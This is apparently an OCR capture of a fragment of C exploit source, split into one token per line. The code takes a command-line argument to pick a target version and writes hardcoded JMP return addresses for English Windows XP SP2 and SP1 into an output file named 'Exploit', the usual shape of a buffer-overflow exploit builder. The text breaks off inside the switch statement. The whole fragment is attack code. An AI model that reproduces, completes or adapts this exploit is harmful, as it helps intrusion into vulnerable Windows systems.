
if
(
atoi
(
argv
[
2
]
)
<=
0
)
{
               JMP 
=
1
;
}
else
if
(
atoi
(
argv
[
2
]
)
>
4
)
{
               JMP 
=
1
;
}
else
{
               JMP 
=
atoi
(
argv
[
2
]
)
;
}
switch
(
JMP
)
{
case
1
:
printf
(
"Using 
English Windows XP SP2 JMP...\n"
)
;
fputs
(
"\xbc\x41\xdb\x77"
,
 Exploit
)
;
break
;
case
2
:
printf
(
"Using 
English Windows XP SP1 JMP...\n"
)
;